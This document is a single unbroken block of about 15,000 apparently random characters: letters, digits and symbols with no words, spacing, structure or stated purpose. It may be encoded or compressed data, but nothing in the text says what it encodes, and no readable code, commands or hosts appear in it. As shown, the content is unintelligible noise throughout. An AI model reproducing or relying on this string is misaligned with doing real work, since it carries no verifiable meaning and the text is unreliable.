r~6TDOk/&znD&S-w9t;40r+:x1n;(&KT(x2A~w~20LdRwq&K/QRyr)X6w@f11]J{6~z0dF2&h~Br@+|s4V]/h6T/0wIV_)4NF6}2_QdD7&zFSryU:dQW{tIewo}&K/R6{Bd+IdwBNrDJIECN|6|s+Q5&oXAw]BSSpyR%iTSI}+CSV:yqS0J9KkY)fWzTUYeQU7+SkkuYzEu_W2o(7uoBfwoKOWyJzTS2Wi{q94uKe|BDNxSuEuWBtkrIt]Dz]|r@E6n]iC}V9/WrWxOYI2p;]2O^A6RW~h-^)xfT+nhkNEUVixWI|hURO~rXE9_T66dkwpu%Bt79D(n&F(UYy9IesC~/}:I%k9oO5pn{Nqr@rfrEuh26VurDSVN9pI-Bz]xRS@fehDO|OtAoIW%(9w~KIxeT-Vo7k~RRBY]24yS9wCR0dNuApVYerinS_~9ssoTtz5hp%t]Tfd{;2|Ro+Weu)BN]JCIRpezi2:Q9p~nyfzB|Q_u+9kxuW:B6zRd7eE:nyBV0K{LkNpAop6Vi|E--tEDWk))ro-(f+qu)(KV1){6zrOrIFup^BESJkWR-QuCwiDzOWuo6~9^wuWQSI5IIW9kp1+_u)u/nI^wur6kExuDrExx+Aq2+nkW(dekxNdCxr@Doi4kykrt&;^OLBr(QizVtFk6U~YuN{k|xF6|FDnr4FB/xxDD(Be77W@)t621RK%K%QL_eu&nENo7rEhF27/92n{%7y&o^udJWw|9D{K]6kJE6:J2L5WreLxJr5uur&yrx0L7LhW+WoE|rqr9Xz5DIye&tx66r4@_TW/SiTpThWE{{yhx4XWdyyWz(+WDoO^}6uCChJ|;rkFyAhB:0k}5qu6wxDoNkx]4wt5-D{%ruFELiIAz-W]e~JJRu9K+OkyE0o_-T0ukpKhDIEdBSwh]EU-:iDx}RxIoU9NBex~IDdykdx&-7Qk^zEWkE-W-rU2kxx]S%yYB-}Io:nDCJJXq6F6^^/EIVExrpCI~1F+R1y09_}(TrK7W5OCD+06nOk9Xq+Ne~&AA;])xLrI6s6pDOqdnIhrWVJWD-x(whDz+]Kqo6{OE(-DD+s%eXihp+x^kLS9rN6p~Wz(fXz+WpFd-^S2EwS6Tdh14q5tww^p;xtWyfKTOL-7(wIr~KQ{4zzuNIdzqD01K:wwTE|0nVyeRVCW1NQu{OApL{0(Y:Ipitu{1uyNEXhtErp{i@I4u]oO0nB%ixkq-r~Biid--7pLWp-|wphpNqKxB&SE]h:urk]wtIk0;Y]:tp72W6z}wCR+L{e_22s/}F90p%oO4B(uiAAf^_^^2AoK@p/QK{Cxxq/}6NFd7{hpuI+:_X-2dLyk::-7]pp1zxX_yAdWCxdLJW-0iCp5h~iTptrW9/5):idh2LzX1rf5@txN+5xIN}oCT5C5JLBNdW_Fk%spop^1Lxpw6Bpx@uDFYJ0opLp&E_x6xTz7ArI)eVpotr{EEp6qy6L56Aqt|DOUz4u(V]6|Efr{x0Vkd(pLhfrEewdphIr;^kkEn^k-o9S|N^Yp%I^SeDxo~ii|t+X6xX+^BB:E%{kEsWT@4h@h;&@99RX(t{Wk7/oUir~K25o7//4}XKzuO6DdK&{VT]U~W^IFSY|2u62W6B_E/{riC)D:zXS+65WoLpo1L;:ukfx)+~nISR:ror)x;OLuK_YsXz2EIC/rIBsK{4di}Wrr;qttn%hD]:{{IIqJru0A^CrkxfiF)2erS~R_(OBihy]uoAJtA5+rhRypuCx+KWyY5_xUt2BJy7siuX76-nqW)ySuE~6rrizDJFQfr@dY-BEoIwyu01|kNdnnhCxz-+LnySQSR2CYynz~pNhRL~5d:y~J7Fx(IS+27N}IDddLpoQQ);rk{+6BJS6q2dznW}iA(E]}QFf+|snTeS7rkD/%}{kfxkEuWzSW6&opp5:yBOx~KE6TYqBB/|r]u@CREWuiEJiX/I}D~CSzx]WpS7{9-L0O]iWqu|26IYqRI~f]oWONCnroN4Iufk^IIkS6{ii1}dE+Cny&V:Rru&(~{I5nKpziSeiX9%huEi{ohxpVBI^wtI~h&zDEq6146W(NprK_;oBAxT;WhQ}xCxfWDr2kJW:e+dyWD/6uyVUreUsURS%{B(0qXE((I-OeB(/u^I^EuCQ@XWNiWLh;:u1nw26EKCL:fBE^IAq|^QoBW(V6~z/DFh%Q:AW2BiE+p4~-:DBySWVBzrx}ztzru|~rp)fLJFKEpxxztNVVkdSuipoBqI(B+U-uV^:XphSs9(oIt&IWpD/]SwhLILEW{F:^9~4dOzTroIf@LQffK4r_yF|/oAxp6VW72hiW702Lfz:wrx]6}Rw_RBT7C@9-+DzhxOV_zB:UBB}^|2rx6kS@|I;-p9wLSW+CBWQK+FuUx@JC^4onIsOF0Ey2:6iICRKzB|&1D2WdJ-+KDyQ|KFE;44KIi&nOxC09EBwQ(NJ(nsoi+)&6zi/NFOxV/W(qsy:WuD+sEAffIUCxekrSx9isOdiS::JBBx|o{DyIJE~ueXS7it6Ai5+VBW|h)rL-R+x]dw15wkQuOONV-Wr&Qy]_)i9&o%:pWC^(WrLOO]Dd+LYXh/]ufeOKLwD4LD6wUSy~-U+EWT+1h~W4UE_f(Eu^BqxSh-zkNyquII^yUK|y~yxN/0DDwdnx-WWCFt-]RXx]{RCrpN{rn4rzd@TVXrY+@4U:;d(~w2Iy{+}N2)IWQf_rxkIKN;TOD44^rIr2u}z&WJwn_VqVyQeLW}}pB-@x}nW4r@@]5zhW6t0F6-q9-xAB1U6Uz^n|JI~fO6xJ%kx]ft1Vp0RBqr&S~WuBz-OtY_6pWE]twx9IfuXSq~BznQB0o&C(&W5OOD)|rAYo_FY:]79EA6y+yeQiJn(kOIY&0Vo%xQX2qC|rpqi5i}}k;LEzXXx&Eo~xOIK]}rhsLN5^{fE&t-xuxChr)I+-YDzWoJo@(;EQ)NCLBWnz}zWoxI/LdE(Es@2q+Nfs)_0rDr&J&X/4X;^QeDQNi}Fft(h9Bk27:X4B0x-dE&}QLzS+:qzL@hV^FAnxWhQotdFkE(5r:@ttwkD_+}|qK);DB;5Q9:1ud0xtrBDf}06-JppF/6F);J1&;Jwd&h+-D(Tt(r+7f%]0x_@DI_kU6y+SWoLx;7]1BqDU]Op;A@Sxh@7zpOzTuwLu)+4wukWpKq/{IFNk5FKf6Ckwe29p@p+Dh5dUstsdfpQ~Xu@7;rOJetAyBF@yNty5KRfXqUJ17iOI%1A/OrW~AzfeA@u_XIq7YWfEi4/y-5I:z~1D:CTW4h@LTIy(wRW+h:0OuDrrAV]ipzNzLx-UBzS9yhnY2%|9IRLrIIs/V+{hwQDrV)witq+T+r9ik{Ade:pukQCTtz40q07w0C~dUO6EWoCh;&~WBonoft^)/+7Sn~Ow4d7oo21A9krQeD4:wC;WVV~JT79~fYsr6kwe;X}}tw6u}wE(p7y5QuY6upUEO)ktnq9Xk&:TFpO%orDKYyWpu;q+NL-n4E]o~xL75Ou|1O9tw^wDN6B1orsY6^uQ9+ruxVwDwE{wNnrhLLw7I6WCzr10zx/p&pt0DpX@Qk);RS)hWOnurLw~DL_&dLuUz^Ew(xrwy6K5h;AU7zCCD_X~xzuTt_fR)zw0xp1oN:YdISx)Sx{i~xn9Cyu(WpE]):~_{W5ukWR(C^py/Q|6o0DCDKWWn0i9LzuEy|:LiIwkU-:riJ6^KE-CynT_xKtSy;xJ]u1kx}xpN]1rL4~Nw2/pkUxrx-]hNJ1uTyr_BXU_ur4p%1hWy^ukN~rhJroD1V5kuwdq75hyr(@LxuTDSfou]y}C9|nrsq|prE-pT4hI]AYRWEIroEh+QKCz{o+xp@|I]5L]u9WDr4Wr+Vopo^1~p4dpri|q;CCSr9xIQ|Wru@Kr]QY2EFpxxptr90tOkuDS(0:pN]Ip]4}ruWorA/1:u0h9nOp]uoIDELRLuOuEx5&+&eD5xO6eoTph}YUr}Ydkx);ptLRLxO~S6Y-ryN|DixxkuhtCik5N27%::;T_-eDVIF7k1D0Roww%rpA-pE0dp4]rWI9k+rBi-yf0|h&@d:@InDYrO|)oR;FB-e{EoNO^rk)@i~z0W~WUJ~FS{JwkuD](Ww46|A;otwL;DrB({rw:-qW0(~@(S~+;E~x~B5A-SiqABI+-Kxf{rrI6CXd-BYz_0OyDhE;@oB(rWEN_ox_R-}ySUiL~D:odnRDtpLEzwx_%-xKxKzQBwIXEot%TIhfTx]KBnDw6~&S{h%&%Tsw^LOCIp_)o+0C:WS)rUI:(I;UV-ye@+~9I0r{6{@tY:|rSRp%OJr}|ni]upIDq~hyYrV-(Owr6orAzODO4p0s_0t~-:DAk(6|/Id)5:x(q+BB]+_rtrurTySEiI;Ez2:4F:WksFketzSSpN6B7NiB1_W4tA;rYk^uKzz9S^JWKxB%&%LdwSpr9TnEiO^Shir(tX:SQ66phTh+dn;r9fEE_nYr;X6wAKWryOpry}Er+CtE%YY{9p2W&JtrW@Sr&nLWNnLrt|SrFpX+Ser}u:TSOOduuw;uWASYzSSIRfO(tWOr;QIBxAOf}Dk/O@:y|t_rNUdrez9W4I5NN/_W0eYL]kWNp9x-4w;r-DSw|i:rEp^]eLE}iuWrx2+yxULrr2W;@9qETNpOh)xEEDxD/Y-dn(wW/7/Wr|;w_W6E1ky^W:5EK5sIw;Y~W/1Xw;u2x;DVxe9kz&;Ipt{4xI~o96u12w5:xnIR2x:}~x)kxxXi~&NO0|W_rn^xE~~:rEn;0EDepeTy|yixBu_~+fy|In6DhiLrSWA@iKuniR|iB]A6h|(tSyr-0rh6hyhd5Nr7Brk:0SWnO005ikB-ru^44@pCr~}kp+&L|Sxhu9wD^7k|}NzhrJd|04rCr4rWpsJz|7x6Dxytwi2{EioF}4--}W(w~WxWrers6|6su5qwqoK4R+2x]%;4:efBB~FXzunBIx/)i&N~xx)rrz/h0~_|q&+A2uxirO)1~|1;wIsoTes2D(IKLxrp5ytDSEA-9-+nE6^ir666uRwd4Ae{pF~BdI4y:FfUSrE(@Bqy1D|y-]pB;trohJI~kWrDkWrI0]X/o|%{%qprO-xB~U7R{0R5iCpJ+oI_{rIAIBI]fiUNBd6{JSrJWuRpD0r@%}r@yqVY)yq:7nqqeu&ei{ofr5&;_-rn^4C]7INV%6fe--]R}Ux}xOrR_oppyfw/}}r7XzOC(-90TL&1oNk4uLBETp4uSyS:Oo-:SxkrV:Dh:)~EWA6E1Q;DzD^reFS0:DDk6hr/|~wyDruBzU5]04SCy-p@ir-S%N~6zDfOWIxAwf6AXDAVnuDk(5+Xr-VA}6RJIp]f}{qU|E&iw0p~xWyyOOBEr]I4yL@f&qDNAF@7/KYJYI6r77%C&6k~J&oK(F2rNrtBt]QNu^zF%Kp+^Q/yzK_+:%YOzB+E|Ydp/9iiW%E&2u;N+fE1V2p~x/-xzz]WR-^-h+VEpK]-h1n-V4xIR/L&A+kUX(Yky;]Bki:Ns907%|We:+Ou&QBoEANWn-YxW+]Y7+9kIU]tFhrfi);w(^N~eeiBiQxWp9D-F4+~]VuYxW}p%CufO0)No9II;16AJzi(~1kB]n9eqDq];}@+;wshQ%tI|xD(5KOr);wW/;)ENCw(OOi5qQ^Bpu%EX{zutEEkfE:N{BiER|:]19TzTRe(|i2iR)LDXKwrI;kFNCr~pUVr]NtUksVh6+&+f/nihYU4|;&kTY(tuYT7h;wT:Ehw]SWhC|1-iiAX+qUtrwO)Fx1TDDy-~&NIx]2~VpXN-Cs]:tFz:dQS~e{qr}V-_u)hhnpny}A)_xYi6^XJ4&rF2]%5xh@dSQ1pIwAs&xFCxDro}&Rf@W/s}uYhIE&1_%6)|yAw]6w@h~uFwyxhVErzhwDp5-wI5EE5wwDVTi4)k99Kurtdo/RRsu^wrNi4&T)6F(L0_;W^9k1ohuER491BChQtrwnkp6X22NBq_A;0~E+{IOX)-^nXkfiB-IzL}eF^0x^C&I7XryAy_DUurw):I&WQie}Qoe%X|nz-}9EynxfKp|%NBSxEk}poCiX/zWJitJw~(C+NwoBSVfBJ;_-L^isD}WurzJCIQxRBSqp{&T2B0xDVp%rn7nROkW-np}EdhDY%dpI;EpRi_-~z:W~_yp}9-4pwt-~Oohr}xp9Kh0DS;Nn;5BA|FYrt-rzt%x{@%@dCs;+Rth-W/]d/VW2fQ|{kTDw99oCIuiKKLAOYV:+k)-kd1;pFoirtrNUw~(@d+NT6|WrJ_]sfYIkt:SzwCyWY2kFdoDBtC:I@nUoh~t+BRIz]W]krA::}/CJy1zQ20LzNJAI{nJ:tw-)iYOB%@_+Y7o|i;p0hArRN(YpwuIA9r~1|(oEU~yIuxru&+hB&z@SQw_4nfA6wYozC/VsL%pCdeAIIYLQr5|ufY6Op;-5^::}wo/:J(YV{yihhuW/SrRNB_]X;9Qkx7/|ID5%rzQIAzW+I4LO6)|2;|0oSpJ-pkruYAz0N{oBqw^4p45OE~dyu}%Ox_+B4:|pru|yyrAuO&iSE6VoxS2{}Be@x;r;&ECry4W{EnwzSz+owyn2qRDVA2e/Lz)JJof@kO^QOh5rrA+orU|Ihtz~D%Vx%E:eN2SA:)&6r_QTFdrny{BA~7QwxV&do/(f5nhhd]5/Uonfi0LR::u5+UtBkIC%ifC6nFkik4;LL0CToiIqqwsKSL@r|{WLyiQhOw;FOexOy;EIuyz6d&Q}Af^+-Y/K0;^Q{S9wCiYyRhuE:rFB4}Fd5F]}UKy5+uCWq0UOUwwFWRYI;pAuE(]BfpIoO&DX2S|FDrJ0FrxYC&]Tr6E9/ruJT:uD5f0r{f0~Nf0~Yf0~Xf0~{f06;Q0Aqe0ryrVA}1rDQnyEq_}rJyEN_pV_kJf;%AwNE|_YYp04U29)XdRAQo|9@OrIK}w7:i|/V|wEh9y9~(qWk;wF-+f/:]}L1I&DSx7rfxTIXh9D@iNefV}S44x/WqKC1^|(Ir~OEuuYC)KSx^Y&6hYODLr910Os44N4(zr~tC9khTtqy)zY0(E;]{|sThtJ:21}RVYinQ^TE6|Fnt0XYfs/Xfs/Qf0X%qy:SR2f1K-yyXn}o_w)x0x)57zU-t]|rz1]5]W^^|D]YXqOYx02Y5Wk5JprVor--CIBTpRwE&zCux@~k^o-2{p9iYnk+(t]%AuN7(D4t@VJ~7J4w-huEzKSp-@+A~{1sfYoT_5Jw{yr~WBC)XRuq;LJS|rk]-k:Ue}5//ND0%YQX7Xf@5o%OwD;OCr)~R;5i50fts(DtV9i9Y7iOu&_s&2_s)&FE&rr|:rS{k2_x)x{9LJBEs/d_e%D:6~N7A~f)(iI/^YETCLN-tUDJo:e2OJ~}|t^}f2+t2OW&4rr/Y6-OzD1e@Iy(CL0__DEXLFfpULhVyYyBoiQqUV)4toS)/_Ekhw+q_A;Ez]X7:~Sx0qEk09]L]nrIk0FE0-uzNWFEd5OwFT;kI)F|%_to|LTtxNofn5zrKCp9nKoC51|}|krWqsu11L}/1WQ09_;O9Y:9_}iD_|6KFp9XSLxW%Y@{z6h-FYwFW9+ypJs(]Nr@fo4yN++2h%i7u%)1Cpywr%Sq%RO;RBBDS&SRdpSV|yikTs%L&yVu/|xeBKs4~WETNyd}YLQF5wwD_2{yf4z7yzFXtVWp1u]IxTO^|I(_epIEz-o2~4y4ETyhEnI|w~ywSuWTzUyryniWEuN:eh_SephkE0YOe6^OEIL|erx+q)pwwnW/zUEu^D{Qu+)]~iyre/%&eR9tr5n:Tk4&)IpQ@FX-@f17sNs6o%whn;7YxB-R+N&_1%4F{XeD{77FzWqLW7hE~]/1eLu|K6z|oIINtxpq]%uSOL^t]6TD/|6Ry++]7pkEuy^O0B6IUSIUz6hTIWe99RCINxRJh(-VzDiUQJ:~W-yI^]hJUhFhSI_d9pKw}szxh-}i;p40~15CSD0zzwr(IJE+DY(7+xS-k+hpWB(t-6rw+zkEzEENi5pq7A&woyx9E6qYLCkhr0xJN:}-Wu:pUpWr7t@BCI9O(h2+d^pddqS0OhF+WpxtICWTIAsqRruL%499_1eS4K9W%)qrYdXO0KFi:BT_B4x/+Co~_VeQz;U9^-@i]~h5:X6}h~i@ui+rrwN9pD9x]uoU+d;pqpJ~|re_Jx(eT~fI7kyxSikEpOJELNOf(:Yt]UJ4A~OKT|Tx}6U;:7k)i(ywxeOI||YnS~)EAhA7e{]WU+UULESDqS}rTDT{ht;&rz&YRrO]()xxD}oBrAX-wp4/OSo^xk{0pVkVhke]+ruDDF:E)4L6wRrpUhw-CC|&dKW0]wyiDC9OQ%XpCS;oB}]D6WREuSrIqt+iIeq4{fpf;V:iR@uECiddeury~W-EThp}|Bp2skyEifEUrUNFF/-CJuuNwdrrhzSwU~SpxE)xUDEEQ/ix]|q]WnTy(k5r2hsR1s99/-d9IVUErrq~E(E+V%SBroxt;i;u6V+X{OSS^x-dAoWuXX-xrrR:0pSUf::6zpqTRJu9trtEBKyTLriCJCkkfi:+5V+_Tzy0TRyEC^x)&s9pLLL^;pDn6I|51tt|}%zNkr}4oOQL046&6JrE]~Y~|k24VQWWuikh02wKk9USyE6+Ldfx)e4CquILXIkOE^qoou}]{~^I22iST]+tk]@OLhA}FE:Vx@Lzw0p9AYKNky-BwBT4z~xEJ2ywW]p^(Lrp&W&Cq|](Oz~UxqLdhU(SXWKCDTDIOwEENhVSpok:kLdoTprp^~r+yynB}yEEO+VD-Cx)9/)x;yTE-p/ICt5-h/@D)-d^htNUU-R0F}}}1/Bns0Rd++9;kAf~fIA/WLyWfY0WRB{dzUz^EyLLfOWDED%r+OBE9JU]]@E}p{(Bz+QhnELrT|wk4k/BK0f+Ne)BT9p@O{9}dBfOntWYh7fCRNhNQ4y7E]XoN0z}/t&|}}I{FFkx+TWKyO;~V5s_KzoyC4]xyr-4xT(O:Dd%u{KLYE5ehutCDQ~6e^56ySF&;OR~Nd(@^E-e}tdouVp7f-QNuwCq00Eeo;&Dw7XCCCn;wwC:-10snn9iXX5+7@s%/}D(UENSD/iXS69W@BJtV1kIzNo^+]{z4Fp~o:DFyiyEQ^6yu@~6EuIY1BRY{prW1Y7/2eueJqh-z]JAV_WI2)Npe7]OxufXOnDFqpEt^}t;n;xi]|/dRInFrQo(Ay2r~EChftu|R]Si{12A;Y0L+~kd1&&^zECx-Ii(oEu-B_yfBe{Ctz^J^WAfNur]ik0DqB:W-WRCNdLUOIxQBSrdJiV0N^zS9dxnDr~}{|o1^0oE(4T79xQuXk%R5&/L(WE(yruzI@UrC9IFUirR(o90fLkyeQ6C+eft~y/61+xdwFt%{KB-h-F2iNrzruxWUO~UJyxBNwXz|uxR6p10)Vx0DUhr1OYr]is]p)rnsE}@K0^NkIrkUnrB]Kz~izp-uT2^@pWAK_Y}RT%ihnso0I4CynT2/}VTzB}pr20fFI~EYIpIieYi0}C&wf5y:0rhx}I+WXETzWSNuzY+Sy4fBz])IYDXiuEyU&xk^Ck:(~:dryUh@Cku9{prN96/Ipo~;EJtf-kICX(9IhC-Bk4^IODyYifEt;;uQSU4C~4fdT(nSL:I^A-@@^+YWx7Jkex_(iE%d(ur1@-i)&(pxAXK~T0E-)pBkouf;|JxxVEdE)IJ+rIJ%_rpJIY(zB]])7iwB6C}B~T(/d(2C}xUe0TRy(RpI}zwYAtE{BkE^Axw]9:wi_R(DOh^R%E5|VeY-EkA:Ir:drrfBowT&xBr]u]ru+r-DxK26Uin:_yFYAuEt-&u:kSTy/{-W}tBk]C^wA^9{AVJr(Q]k|2ii9F}kIC%5C72N)1yKWzssIF5Weso07;s|h6rA@p@NCJI4+10F)FFR5BoVOIEhWrBN2Jz2ou)yWtdyd&2{nS_^4LR;w&^B)U)62&]QI|{)NzAIX|wB9/pB]5U-hrL&NDB{VdE%B10xz5n:~duO-w4%kS+QBN]A}ED|rs}Oih|0WWy&SEWeAXhw2)1|tI;()pWw{W5~9Ek57Ad6UIJ6DWp^DUd/xOrruyC5uxWDqAtES{N@SUu6po(xD~zkELEI^VIQ}zSe)V~wykuw&&FhFfNDts0Q0;pf{/pN0sKCLRIfKV-4@O9@oUhQ96&F9/{tz|nE76ds|2oTko)rtnnp+4D@zY:YFuSq^nhheo{5BD:/LDV7f:_w/_ppB5;DhV{FUAz^2krEV++^N&/9xVSFd%6_{]K&0EA4)pCznAd427AL|pNndrOtxSB])WnIw/F+pY:TRzBr_;nVkR]te2X]rI+yprri4__EA7ruxs;r]K;o&xS^U+(5WF-WToNNVStrqD]nduWRK]V^NEk6Ci6kkUrnS~LDVDseOy/k;]KOC50~V4nzfz;i5x06NiJi6QJRL{%^)U;h5k02{0st&spx^@WwuJTIoIB4z1(+D4;J6tRn:Eh}]I|C5WU1+]Bti]@ERhtDSW6-k~d}qz^nLnw/hT6nUrJ&xrJA%~)O5FVs^p6sIqwYQz-{+kV{f7ze^wK@E+~qOpVVNOX4&_)piKhruxs4:}{AFE]iQ]SA]rzRk^1@6qnu5}^1;LW4&;iyxE/^}@}O]O_EeY4;i+XUR0KO9X(O@^DSFWQ}u;Shn4hS9ReT7ULN2RT1h{7|yF^i@/1KiAeJu)%qO|L~(I+thk5zn9Ou+q7~xfX-tV-R1VUW1F1VkhrIDY--CSn@%:AVDC@7NI|qW9J^)14iWuIy/ynUQVB{DpEN}:%V:qIk|@_QqSWWdDSRuuK2&7WLWIS|uyrEE4ruKB@rKnee-Ny:Be06iCAO%An~A(+Cq~O@%zFh/D~QWRWWTD4V6k_&X&oE:Of~JF+rF||y@usE4S]L5)s~)S4Br(}@fFYRy(p(^4)5@)CKU5kRfVR19Y4^/RJtEJ6rTYsJuVk5iisrOsoJ)92toY]_tN5{0D}:p(w1f5/uO]SFX(rQ{NXURA{Errf)kBoEhW9rTIfI+rV]WuT7dI7h5(7xtURJ)y7CJf((OE+AiW&6YEoxkWJeEzrxXFF/C+yow(sL7WzXdEt:z-Ct7Wu7SU1;/r2yXIW&_U:52IVXzB;2ryy_yy-uhrVAtW-4DWpdeBy|yF{~KFNu7BUO-UQLCAUw;UsoAAXnqE/&]~sV-Bu5&~Ik:r/oWUW;yut&I7{fiU@7kQoeERwxkN6i)f6if{V7tI@A9))N~r4uBh|y@I@;r^nut(IUx9k&e@RyE]0U|CTzrR^;_fVxWwwzr%n+R7I&nEpAuuOus4xYop9+os0Aoo2AREV]urU]OOs;9ViyWXJ9x&uuE2^]RsV]5_TztXCzT~&7xk4Ih{q|:1^ueBBrrnuYtT|hsBpx-Di75D9)Qz6B+0uk-4IwQu4w]9Jk0Q0-+xEfQAA)Q^qwd9Vh]0zfFz@hW:Bh}+sh++]CF50h;@OiDY69kWIIXpDAr0V;X_&7X(IktAhIpk&ux2I9Xpi~ups-k2uu_Q&xuFV+q6Ap/@V]XeVh]Sw]](}9wU&/i:W+h)%ppIyy^2IOwquDJzwA}nFr2qh]&]+I-]rBi6JY4ykOO;5D~U;0S6+LR~9u}dnrDKU}^_Ky6kwfu(_uOE/%06:-0qoyrzoJpRxksOOLrTQW-4uyTf]LTrD@wo/rTwDpqefF}XhOo4UOAuq@rEIF2-{}AxA}|1IFV0NU9|7z}Xh}O4^0W}D%x/}JCE~E~0/o-@4DVnSN-r9dRydE|V4BSS(Bw09E^&QoR9-fn5K]hT}RIAUhrIkTrxITC5Tp-2sW6T^K6)Q(rA5+TT7;A0h;S0qz9:x~D^hz-u%Bq%z(OE{}U_(hDpwEIr|E6qdO4L6Eu~OJ6zCnqIuEI_%r/npAsBA&w-u7-Wp/~+-OtI;uW;;BOy&04u6t;y{KouRqUE{}fL-}oJ9}WfLAUpN-;J~&;F0}f^BsyhSY^I{SY~/n5;BV:^enRiA{5Sdo@dE/sE9dxr+oK+X9UyB{tOBpfW9k~EOWExILiy~7|LiSQ+{d:]}LNk+4LI@n}-|d++T{q;+QFWtx1(q(|]Dd4u((wEBOIFoO|JR-|(&w)AhiUuyAF]r||ufi2-ou+NE6UyBrz;Wz7SVtE(0XnW1tRyrkOB:72-5DR+TBI;VuzWp%]WyR_rpO~]pX|yx^~yyKiNp|:hIQ-xB7eAWU)^]s(_q2{UpsV6E)7qI6(A~x;(uoOXQC%0i)VnUw7t1JdSx+tf&iO%wBO0uEt)wIAVru~k6Uke6qr-DU]s69A2w]^N2tJECrO)+O|)qzWIh;WUnEXYrE9K~OkhRYu+zAzVhS2}s;n&rSu/1ru-uS;o~OiI-]n]AYAW6AJ6-dN2SUN/@BwTsepW-rWQ4)dnUrx|wrtnD(wzpY+Np:r:wzA%A]-d2ztK&up7srA4rwJC^wzrVhN])V+S4+d_pWNVxJ%WCeQ1}V^EdB9s&CNoWC^kO7ik22^d)JVS:iV-1JV{WJXz+kDkEuJy~x2)67YWpue;n9khIp~;h)uxR]7%T)OL::F)Ci^f~C|i6x9Jd+tV^YzQSto;w/qEoS@hOyD&}y+u:Ir65DIV]uxW~DnzhToW7;IT66z:xhz6^^JE^;oz+IDI]xO6]@hTL@~/tynuxJuidBh(_o&OVf2W%iTh:(i::Fk5txpq{{RO7B&uy:u2+rh6d{wEOIR/;OpI^O6NxUR^YrW)q@o~U_KVTJo-}u9RYxW0URz1dfU@FJqu2dEV:Nw/60z|2EzQsiD1YEDU/k057f~+oI4EEo4Sq{iQRqp)AO4rqLw9u0Idr@+2YJp~e{-&CI+Yk;6U5JkA&Frduh1p0f2]uy}U/W]KqVI%hiD{^Ynz^YJ;~Uw^JdDdzyII5-xDyY)Lrx0{Y{-h9Uo^Vf&:{i9%Q;/}Ez^k1F(VWYkudTDSJChWACAE-B4JpIxhIOhNW0:SEBKhJzu+{1V;&AYrUkCYBSdfQJhIyY-d;-1F9ozu}sNJI-Bh_o)OyStfs(}6s{RpNNL-0V;+;Y@r^ER^;fukRVTdK)|IidRWthW_IQukDxd(E/iOqFoW^A/-}/)NYs;WEp-;CySNu^L6KEBNBJuNJ&XBe+wJO(L-kJVOoJAO4JkJ5S1BEpJxpAKy|5/6BsIdt9+;rrWN9fxuID^ywt{xnp{7xrkpuK0(V)kxXy_IWF~Exr@r:W{Wp~yyuCWk&0|zyO&B)49zkA0Jp};qt&Y_@NT(/sXx0-J}){Sy{V0{{7_7{X]1Q2/znRknu;xt27xfrxrJDEx_]BkL6_]FrBDs:&@x~I-DU96QOt1Y)Jt{&Uo-J9t&itofpkw)iU2U6iU0d]x_;9X1uxOy]+2WwSKuzd9z~uKy5uTw:ynUhOn^KSKU)T7txSof~+o)wUXYO)QFp6JDiBT%h;5/U:zzCr;n}uh/Ot-hVRzXu]w|Nw-DrB(UiY(SK2{AwRy%~dk:6~{VVV}SD4N-(kk}%4k%u5%5]NswVurSd+yR&;qAS&iQ|Bs/|;wrQ6on+tthExrKtreD5AWXy)W-YI^r4AsDVXU})T0uoY4yAI;}Tr+n7Lkn~_d(5&zdfLiJOO91r_ERI;y]s/0e1zkR;]xw]z^xs4{rK/4Wr%xCxCDiFSS-&Byu+WW&]SIX&r6wKJB7rqUK)OLx%oT4DO(RO-i4&7NEKtr4Jpy0{|4;wD1%wB}w}yfr~9TVKODhTs4&nENr9kuJ5yysu0R10IOrXfht7WV{rV~xF/{%kLsRAf+^U616~&u-VLI:2B9^6zyzq%:xUsOzqI&zyJfkqV9pX1qKyEVr+i}10OIpLo4}1A(_KWsx@eIxYo|kyWAqT099_fDOA(0d5u&eWR|/e~OuwxNkApCQrRTuE_&4sBIEn/N^hXpDA-)0%4ydI^)XRJ:y)BzUKk@D]+TA@zRRCL50}{~@DD1z|Wy@X)/nWFRIBs5&-h5r^%~;J@Y-FtLN/DO6d5DB~/-Yz^Y2uu:0E9S5WJq1rA|uRfT4AdLfL7~D5d|IJiV-z_Wd{Swt)WnIoBIBt_ArzC7eiRBpe}IS-R;tNAqC|Jt-0AUKsTK7fSDfpWoyu^htdrs/~Oqe-}7{YQW:6ssUI-;x)U;UN0o-FEkerC-{9655-Jn|Nxn9k(uYDz{EB5q}z9R}+VKT@&9~nnKuSqy/fC^s&F|-B]u2I2F1AWT2VqUC7xW)|^@Lkf9y1u)+w1d(RyQXANOO&:}7+k1/rW49f-X;Wr5NQ{-|z5nf0:rr@^SeYiuoL)W9y0N4]6|;SKxkE{KNDe@e/0p+{n}6Rr0uSo/wU6tX9)Y&TUeQ-+r@E]|h|EWD7:eQdB7JWtu0q}^YiR]/IBI5rN/6WEuo^)4N54o]~Uxf59-d^x905W-R7VJht0+X_UEI60A{0Ixzz_CUQ_TLJri7WuKAp&NT%}fRC-Ah|WYE/xS~QnVyIK~2Fx~0%]zV49A:&d6%f]tAhRQ]t+U;0O{TEk{_JsUfx0e9CrwKxnLTNtp)ynkQ;4XO^oF4R;_u2D/(^)YE~&tArAfrALDN)+|fuJB(L@2)%_F~%yR0ruX_O9|_}9uywEi@COzK6UT4A@i;e]Ypqzk2wKXseTVCFyzyF}6U+KT01]:6O0&]Nux(5/Yoi|k-uDhA:OuUNtJDCSyzRtkr9S(Xz-~%66xOhhE|SQD@9LNoE0p1E9pySFp}nUzRy7W&QwW~y7CR:rIWr/_{KwRp+Spt~7(}xRfX0d(+}-qnsIpz9&%Yw0Ax]V{JAN~]d0:tp+Y62QI7}kwh-{y2pSJu)OhRozw5@W|2~p+5QxuT~/@zJATrU1(h_0Fdh@%qkE(::VxpS4Xy~+{^q^t:_T5:NEA}-y@x9-t60dD+kki+W|&{FBr6k(Qdr~F]Ir:&iLDC5Q49uS)i6EY~_~QCXyX+dsDIRSIy1XX;Ce)I-B}y%XLB0B~u@:pYuIR;Exhn7~_&I~WrrVoWIe|62q/DX(-IEEexKnXTn@I)zYowFNF~q;~EE+%BsNCy:xX5d:Vykk2SW:C;I^r1R04nwLAU1qiuDzysD+2TWJ}oBU5z-LSA^uf-BI9-WuqrAd^tfp6n4_6rBD2|&S)@::QfY]Ez(F{EBBr09pNR:J7Ce61{(IzS(/qY:JA+:^iVJV_%Ai)DF7|4D^q{}2f]:QU57fKq5FfsN;_sf{&5/2Q/}/Dt{A:JY7qn|wh+%Wh+~]IoekSo6|qnV&xyex~Bdq4u7]~U5wTL5t6EtkSne9D-iAuEUE}u|]]A-:6ufI^J{EBu|BhNo7]piE|YNCux&]BkU^~-f(xrpNuDp9w-0FC+{tCe/D59wT(2NF1V@N(rYyQk0U